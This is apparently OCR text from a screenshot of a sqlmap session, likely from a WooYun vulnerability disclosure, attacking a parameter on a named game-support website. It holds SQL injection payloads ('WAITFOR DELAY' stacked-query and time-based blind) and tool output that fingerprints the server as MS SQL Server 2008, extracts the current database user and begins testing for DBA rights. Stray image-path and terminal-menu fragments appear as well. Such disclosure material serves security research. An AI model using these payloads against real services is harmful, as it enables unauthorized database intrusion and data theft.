 Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://ask.sdo.com:80/handlerv2/getarticles?gameno=89;WAITFOR DELAY '0:0:5'--&Operation
IP=192.168.137.82&OperationLocalTime=2016-01-11 15:32:11&OperationSystem=android&OperationVersion=6.
0.0&orderby=0&orderbytype=0&pageIndex=0&pagesize=\&status=-999&UserId=32439845&version=a.6.0.0
查看(V) 搜索(S) 终端(T) 帮助(H)
portscan.py post-passby.py protoco
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: http://ask.sdo.com:80/handlerv2/getarticles?gameno=89 WAITFOR DELAY '0:0:5'--&Operation
IP=192.168.137.82&OperationLocalTime=2016-01-11 15:32:11&OperationSystem=android&OperationVersion=6.
0.0&orderby=0&orderbytype=0&pageIndex=0&pagesize=\&status=-999&UserId=32439845&version=a.6.0.0
---
[18:35:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[18:35:33] [INFO] fetching current user
[18:35:33] [WARNING] time-based comparison requires larger statistical model, please wait...........
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[18:35:55] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[18:36:06] [INFO] adjusting time delay to 2 seconds due to good response times
uw_gameplususer
current user: 'uw_gameplususer'
[18:39:11] [INFO] testing if current user is DBA
www.wooyun.org